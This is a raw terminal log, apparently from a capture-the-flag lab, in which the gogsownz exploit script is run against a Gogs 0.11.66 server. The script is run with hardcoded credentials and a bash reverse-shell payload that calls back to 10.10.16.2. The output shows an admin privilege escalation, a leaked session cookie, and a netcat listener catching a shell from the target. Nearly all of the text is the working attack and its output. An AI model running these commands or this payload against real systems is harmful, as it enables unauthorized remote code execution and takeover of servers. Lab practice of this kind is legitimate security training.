 ✝ nouser@parrot ~/ghoul/exploit/gogsownz # python3 gogsownz.py -C "AogiriTest:test@aogiri123" -n "i_like_gogits" --rce "/bin/bash -c 'bash -i >& /dev/tcp/10.10.16.2/444
0>&1'" 0.0.0.0:3000 --cleanup
[i] Starting Gogsownz on: http://0.0.0.0:3000
[i] Gogs Version installed: © 2018 Gogs Version: 0.11.66.0916
[i] The Server is redirecting on the login page. Probably REQUIRE_SIGNIN_VIEW is enabled so you will need an account.
[i] Exploiting authenticated PrivEsc...
[i] Signed in as kaneki, is admin True
[i] Current session cookie: '2c078579dc001337'
✝ nouser@parrot ~ # nc -nlvp 4445
listening on [any] 4445 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.101] 39650
bash: cannot set terminal process group (28): Not a tty
bash: no job control in this shell
bash-4.4$